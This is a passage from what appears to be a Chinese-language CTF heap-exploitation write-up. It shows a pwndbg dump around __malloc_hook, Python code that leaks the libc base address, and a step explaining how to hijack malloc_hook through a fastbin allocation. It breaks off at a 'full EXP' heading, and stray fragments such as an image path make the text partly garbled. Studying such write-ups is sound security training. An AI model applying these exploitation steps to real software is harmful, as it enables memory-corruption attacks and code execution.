 pwndbg> x/32gx (void *)&__malloc_hook-0x40
0x7f3426245ad0: 0x0000000000000000 0x0000000000000000
0x7f3426245ae0: 0x0000000000000000 0x0000000000000000
0x7f3426245af0: 0x00007f3426244260 0x0000000000000000
0x7f3426245b00 <__memalign_hook>: 0x00007f3425f06ea0 0x00007f3425f06a70
0x7f3426245b10 <__malloc_hook>: 0x0000000000000000 0x0000000000000000
0x7f3426245b20: 0x0000000000000000 0x0000000000000000
0x7f3426245b30: 0x0000000000000000 0x0000000000000000
0x7f3426245b40: 0x0000000000000000 0x0000000000000000
0x7f3426245b50: 0x0000000000000000 0x0000000000000000
0x7f3426245b60: 0x0000000000000000 0x0000000000000000
0x7f3426245b70: 0x0000000000000000 0x000055a2169cd1a0
0x7f3426245b80: 0x0000000000000000 0x000055a2169cd080
0x7f3426245b90: 0x000055a2169cd080 0x00007f3426245b88
0x7f3426245ba0: 0x00007f3426245b88 0x00007f3426245b98
0x7f3426245bb0: 0x00007f3426245b98 0x00007f3426245ba8
0x7f3426245bc0: 0x00007f3426245ba8 0x00007f3426245bb8
aed
dump(2)
libc_base = u64(io.recv(16)[-8:])-0x3c4b78
print("libc_base ---> ",hex(libc_base))
12. 我们现在有了libc的地址，下一步是劫持malloc_hook。由于我们要
通过fastbin来再malloc_hook处申请堆块，所以我们要通过fastbin对
于size的检验，所以看一下malloc_hook前面有没有我们能够申请堆
块的地方
III. 完整EXP